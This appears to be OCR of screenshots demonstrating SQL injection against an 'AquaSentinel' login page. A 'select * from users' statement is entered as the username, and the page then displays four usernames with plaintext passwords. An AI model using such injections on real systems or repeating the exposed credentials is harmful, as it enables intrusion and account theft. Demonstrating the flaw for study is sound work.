 https://aquasentinel.com
AQUA
SENTINEL
Login
@ select * from users;
Password
Login
https://aquasentinel.com
Welcome, [{'id': 1, 'password': 'Aqu@$3ntin31', 'username':
'admin'}, {'id': 2, 'password': 'saed123', 'username': 'saed'},
{'id': 3, 'password': 'Lucifer##$$', 'username': 'deval'}, {'id':
4, 'password': 'SnL@35647BD', 'username': 'sunil'}]!
Logout